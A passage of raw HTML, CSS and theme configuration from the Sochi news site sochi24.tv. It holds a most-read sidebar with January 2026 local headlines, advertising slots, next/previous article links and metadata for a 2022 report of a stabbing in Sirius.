0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15412,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="23382";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4677";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" class="td-image-wrap " title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0317-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ">Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:11:43+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:13:13+03:00" >31 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:17:02+03:00" >30 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/20-05-2022-vremya-novostej-sochi/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/05/vremya-novostej-alina-1-1068x601.jpg" title="20-05-2022 Время новостей Сочи" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/20-05-2022-vremya-novostej-sochi/">20-05-2022 Время новостей Сочи</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/perilohodec-s-gastrolyami-v-sochi-snyali-na-video-opasnye-trjuki-prohozhej/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/05/bezymyannyj-24-1.png" title="Перилоходец с гастролями: в Сочи сняли на видео опасные трюки прохожей"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/perilohodec-s-gastrolyami-v-sochi-snyali-na-video-opasnye-trjuki-prohozhej/">Перилоходец с гастролями: в Сочи сняли на видео опасные трюки прохожей</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2022-05-20T19:22:00+03:00"><meta itemprop="dateModified" content="2022-05-20T19:22:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-siriuse-muzhchinu-zarezali-na-ostanovke/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В Сириусе мужчину зарезали на остановке"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/05/1051-800x600-1.jpg"><meta itemprop="width" content="669"><meta itemprop="height" content="522"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and 